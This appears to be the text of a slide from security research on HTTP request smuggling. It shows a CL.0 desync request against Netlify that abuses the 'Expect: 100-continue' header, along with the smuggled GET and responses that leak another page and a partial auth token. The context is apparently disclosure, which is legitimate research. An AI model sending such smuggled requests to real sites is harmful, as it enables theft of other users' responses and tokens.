 CL.0 desync with vanilla Expect - Netlify
POST /images/ HTTP/1.1
Host: <redacted-netlify>
Expect: 100-continue
Content-Length: 57
GET /letter-picker HTTP/1.1
Host: <redacted-netlify>
HTTP/1.1 404 Not Found
POST /authenticate HTTP/1.1
Host: ???
HTTP/1.1 200 OK
…
<title>Letter Picker Wheel
GET / HTTP/1.1
Host: <redacted-netlify>
HTTP/1.1 200 OK
…
"{\"token\":\"eyJhbGciOiJ…
Vulnerable websites: >1,000,000?